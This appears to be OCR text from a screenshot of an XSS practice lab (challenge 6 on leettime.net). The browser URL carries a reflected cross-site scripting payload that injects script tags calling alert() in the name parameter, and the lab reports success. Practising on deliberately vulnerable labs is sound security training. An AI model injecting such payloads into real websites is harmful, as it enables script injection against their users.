 sdsaivamshi.pdf
XSS Practice Lab - 1
leettime.net/xsslab1/ch__006_.php?name=%09<script>alert('+')<%2Fscript><script>alert(document.URL)%3B<%2Fscript>&sub
110%
XSS Practice Lab 1
Good work!! You are welcome to Next Round.
OK
Welcome to Challenge 6
Enter Your Name here :
Search
Transferring data from www.kdnine.com...
Type here to search
ENG 11:17 PM
US 17-Jun-18